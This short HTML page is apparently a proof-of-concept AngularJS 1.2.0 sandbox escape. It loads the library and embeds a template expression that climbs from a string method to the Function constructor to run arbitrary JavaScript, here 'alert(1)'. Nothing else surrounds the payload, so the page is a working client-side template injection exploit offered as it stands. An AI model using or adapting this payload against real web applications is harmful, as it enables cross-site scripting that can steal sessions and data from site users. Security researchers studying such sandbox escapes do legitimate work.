 <!-- A Variation for AngularJS by moi, specifically for 1.2.0 --!>
<html ng-app>
<head>
<meta charset="utf-8">
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.2.0/angular.js"
></script>
</head>
<body>
{{
a="constructor";b={};
a.sub.call.call(b[a].getOwnPropertyDescriptor(
b[a].getPrototypeOf(
a.sub),a).value,0,'alert(1)')()
}}
</body>
 